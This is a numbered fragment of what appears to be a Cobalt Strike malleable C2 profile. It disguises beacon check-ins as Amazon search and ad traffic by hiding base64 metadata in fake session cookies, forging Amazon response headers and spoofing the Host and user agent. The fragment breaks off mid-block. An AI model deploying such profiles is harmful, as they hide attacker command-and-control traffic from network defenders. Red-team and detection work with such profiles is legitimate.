 7 set sleeptime "5000";
8 set jitter "0";
9 set maxdns "255";
10 set useragent "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko";
11
12 http-get {
13
14 set uri "/s/ref=nb_sb_noss_1/167-3294888-0262949/field-keywords=books";
15
16 client {
17
18 header "Accept" "*/*";
19 header "Host" "wwws.microsoft.com";
20
21 metadata {
22 base64;
23 prepend "session-token=";
24 prepend "skin=noskin;";
25 append "csm-hit=s-24KU11BB82RZSYGJ3BDK|1419899012996";
26 header "Cookie";
27 }
28 }
29
30 server {
31
32 header "Server" "Server";
33 header "x-amz-id-1" "THKUYEZKCKPGY5T42PZT";
34 header "x-amz-id-2" "a21yZ2xrNDNtdGRsa212bGV3YW85amZuZW9ydG5rZmRuZ2tmZGl4aHRvNDVpbgo=";
35 header "X-Frame-Options" "SAMEORIGIN";
36 header "Content-Encoding" "gzip";
37
38 output {
39 print;
40 }
41 }
42 }
43
44 http-post {
45
46 set uri "/N4215/adj/amzn.us.sr.aps";
47
48 client {
49
50 header "Accept" "*/*";
51 header "Content-Type" "text/xml";
52 header "X-Requested-With" "XMLHttpRequest";
53 header "Host" "wwws.microsoft.com";
54
55 parameter "sz" "160x600";
56 parameter "oe" "oe=ISO-8859-1;";
57
58 id {